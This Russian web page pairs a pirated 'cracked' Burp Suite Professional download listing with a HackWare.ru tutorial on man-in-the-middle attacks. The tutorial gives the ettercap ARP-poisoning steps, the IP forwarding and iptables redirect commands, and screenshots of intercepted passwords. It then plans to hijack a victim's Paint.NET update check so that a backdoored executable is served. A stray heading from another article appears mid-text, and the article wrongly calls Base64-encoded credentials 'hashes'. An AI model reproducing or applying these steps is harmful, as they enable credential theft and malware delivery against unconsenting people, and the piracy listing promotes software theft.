Burp Suite Professional 2022.11.4

Burp Suite Professional — программа представляет из себя интегрированную платформу, которая была специально создана для пользователей, которым в свою очередь необходимо выполнять тестирование безопасности веб-приложений при сканировании контента и функций.

Утилита не очень проста в работе, однако если вы понимаете о чем речь, вам понравится, что она не требует выполнения сложных действий для анализа, сканирования и использования веб-приложений. Софт легко настраивается и поставляется с полезными функциями, помогающими опытным тестировщикам в работе. В главном окне отображаются все доступные инструменты, которые вы можете выбрать при этом для каждого можно выставить свои настройки. Приложение создано для работы вместе с вашим браузером, функционирует как HTTP-прокси, поэтому весь трафик HTTP/s из вашего браузера проходит через этот софт. Таким образом, если вы хотите выполнить какое-либо тестирование, вам необходимо настроить браузер для работы с ним.

Для начала вам нужно подтвердить, что встроенный прокси приложения активен. Просто перейдите на вкладку Proxy и загляните в раздел Proxy Listeners. Вы должны увидеть запись в таблице с установленным флажком «Запуск». Дальше вам нужно настроить ваш браузер на использование прослушивателя прокси приложения в качестве прокси-сервера HTTP.

Последнее, это настроить браузер так, чтобы он мог без проблем отправлять HTTP-запросы через приложение. Софт дает полный контроль над всеми действиями, которые вы хотите выполнить, а также получает подробную информацию и анализ веб-приложений, которые вы тестируете.

Программа Burp Suite с ключом которую бесплатно можно скачать по ссылке ниже, имеет инструмент Spider — он может сканировать приложение, чтобы найти его содержимое и функции. Вы можете добавить новую область, выбрав протокол и указав имя хоста или диапазон IP-адресов. Затем утилита отслеживает все переданные байты и запросы в очереди.

Инструмент Intruder позволяет выполнять атаки на веб-приложения. Просто установите имя хоста и номер порта, определите один или несколько наборов полезной нагрузки, готово. Вы также можете использовать протокол HTTP, установив соответствующий флажок на вкладке Target.

Разработчик: PortSwigger

Лицензия: ShareWare (версия с кряком для активации, ключ не требуется)

Язык: English — Русская версия и Русификатор отсутствуют

Размер: 558 MB

ОС: Windows 7+

Скачать Burp Suite Professional 2022.11.4 бесплатно + crack

Пароль на все архивы: rsload

Источник: rsload.net

HackWare.ru

Этичный хакинг и тестирование на проникновение, информационная безопасность



Использование Burp Suite в сценариях человек-посередине (MitM): сбор информации, перехват паролей, заражение бэкдорами

Burp Suite – это мощный комбайн с графическим интерфейсом. В умелых руках с его помощью можно очень легко делать замечательные вещи. В этой заметке я немного раскрою только одну из его функций.

Burp Suite имеет очень гибкий в настройке HTTP прокси. С его помощью ОЧЕНЬ удобно анализировать запросы и полученные ответы. Ещё Burp Suite имеет замечательную гибкую систему замены передаваемых данных на лету.

Если рассматривать другие программы, которые можно было бы применить для этих же целей, то для анализа трафика приходят в голову Wireshark, а для подмены данных собственноручно написанные фильтры (Etterfilter) для Ettercap. Но пытаясь анализировать запросы и соответствующие им ответы в Wireshark (особенно при обильном трафике), можно сломать голову. Писать и компилировать фильтры Ettercap умеют тоже далеко не все. А в прокси Burp Suite всё это можно делать в графическом интерфейсе с огромным количеством опций. Подобная простата и гибкость позволит даже новичкам проводить атаки, которые при использовании других программ доступны только продвинутым тестерам на проникновение.

Небольшое примечание: Все команды в этой инструкции я выполняю от рута.

1. Включение прокси Burp и использование при атаке человек-посередине

Если посмотреть документацию Burp, то там написано, как настроить браузер, чтобы он работал через прокси Burp. Эта полезная для анализа веб-приложений и сайтов функциональность, но мне больше нравится использовать прокси Burp в атаке человек-посередине.

С помощью сторонник приложений вам нужно начать ARP спуфинга. Его суть заключается в том, что компьютер жертвы вместо отправки трафика через роутер начинает думать, что отправлять трафик нужно теперь нам (атакующему). Наша машина переправляет трафик в Интернет, и ответы из Интернета переправляет жертве. Т.е. мы выступаем в роли роутера.

ARP спуфинга можно сделать в графическом интерфейсе. Если вам нужна подсказка, то посмотрите пример запуска Ettercap (там есть скриншоты).

Переключите вашу машину в режим пересылки (форвардинга).

echo «1» > /proc/sys/net/ipv4/ip_forward

Запускаем графический интерфейс (-G):

ettercap -G

В меню выбираем Sniff, далее Unified, выбираем желаемый интерфейс:

Теперь выбираем Hosts, в нём подпункт Scan for hosts. После окончания сканирования выберите Hosts list:

В качестве Цели1 выберите роутер (Add to Target 1), в качестве Цели2 выберите устройство, которое будете атаковать (Add to Target 2).

Теперь переходим к пункту меню Mitm. Там выберите ARP poisoning… Поставьте галочку на Sniff remote connections.

Теперь, когда сниффинг трафика начался, сделаем перенаправление трафика на порт 8080:

iptables -t nat -A PREROUTING -p tcp —destination-port 80 -j REDIRECT —to-port 8080

burpsuite





Переходим во вкладку Proxy -> Options. Там в самом верху в Proxy Listeners нажимаем Add и добавляем новый прослушиватель: на 8080 порту. В качестве Specific Address выберите IP компьютера атакующего (т.е. той машины, где запущен Burp).

Здесь же перейдите во вкладку Request handling и поставьте галочку на Support invisible proxying (enable only if needed):



Когда добавите новый прослушиватель, поставьте галочку там, где Running (это будет означать, что он задействован в данное время):

Теперь спуститесь в самый низ, найдите Allow requests to web interface using fully-qualifyed DNS hostnames и поставьте там галочку:





Теперь перейдите в Proxy -> Intercept, отключите его:

Теперь должен начаться анализ полученных данных.



2. Перехват логинов и паролей в Burp





Анализ данных в прокси Burp очень прост. Например, здесь мы выдим запрос и ответ, которые передаёт и получает LibreOffice при проверке обновлений:



А здесь показана удачная базовая аутентификация:

Обратите внимание на строку Authorization: Basic cnUtYm9hcmQ6cnUtYm9hcmQ=. В ней (в виде хешей, которые очень легко поддаются брутфорсу), передан логин и пароль для аутентификации.



А на этом скриншоте видно, что выполнен вход на форум:

Интересная строка action=dologininpassword=jhRh846Fj

Основы Burp Suite. Что это и как им пользоваться

Эта схема не самая лучшая, поскольку нам придётся долго ждать, пока выйдет обновление какой-нибудь программы, которая установлена на компьютере цели. И даже если мы этого дождёмся, мы можем не успеть среагировать. Поэтому чуть улучшим наш алгоритм:

- ищем запросы с компьютера жертвы, которые сгенерировали программы в поисках обновления;

- модифицируем запрос с компьютера жертвы, создавая иллюзию, что обновление запрашивает программа с более низкой версией ИЛИ модифицируем ответ сервера, повышая версию программы, доступную для установки;

- модифицируем полученные ответы, вставляя вместо реальных ссылок с обновлениями программ наш файл с бэкдором.

На самом деле, имеются ещё варианты:

- можно полностью модифицировать ответ сервера, предлагая обновления даже для актуальной версии программы;

- используя DNS прокси можно вообще перенаправить запросы на свой сервер и на запросы об обновлениях отвечать что угодно и когда угодно.

Выбранная стратегия сильно зависит от конкретной программы. Поэтому перед реальной атакой проводите тесты и выбирайте наиболее подходящий вариант действий.







На компьютере жертвы установлена программа Paint.NET (определили по сайту запроса и по передаваемым данным). Вот пример проверки обновлений:

GET /updates/versions.8.1000.0.x64.ru.txt HTTP/1.1 Host: www.getpaint.net Connection: close

HTTP/1.1 200 OK Content-Length: 558 Content-Type: text/plain ETag: «22e-528995bee3b40» Server: Apache Last-Modified: Tue, 05 Jan 2016 17:13:41 GMT Connection: close Date: Fri, 10 Jun 2016 05:12:34 GMT DownloadPageUrl=http://www.getpaint.net/download.html StableVersions=4.9.5848.30436 BetaVersions= 4.9.5848.30436_Name=paint.net 4.0.9 4.9.5848.30436_NetFxVersion=4.6 4.9.5848.30436_InfoUrl=http://blog.getpaint.net/2016/01/05/paint-net-4-0-9-is-now-available/ 4.9.5848.30436_ZipUrlList=http://www.getpaint.net/updates/zip/paint.net.4.0.9.install.zip,http://www.dotpdn.com/files/paint.net.4.0.9.install.zip 4.9.5848.30436_FullZipUrlList=http://www.getpaint.net/updates/zip/paint.net.4.0.9.install.zip,http://www.dotpdn.com/files/paint.net.4.0.9.install.zip





На целевом компьютере это выглядит так:

Подготовить бэкдор на основе имеющегося исполнимого файла можно, например, с помощью программы Backdoor Factory (BDF). Вариантов достаточно много и этой теме можно посвятить отдельную статью, поэтому пока не будем останавливаться на теме подготовки пропатченных исполнимых файлов.

Обратим внимание на строку:



StableVersions=4.9.5848.30436

Это самая свежая версия на сервере. Эту строку программа сравнивает со своей версией и исходя из этого принимает решение – есть обновления или нет.





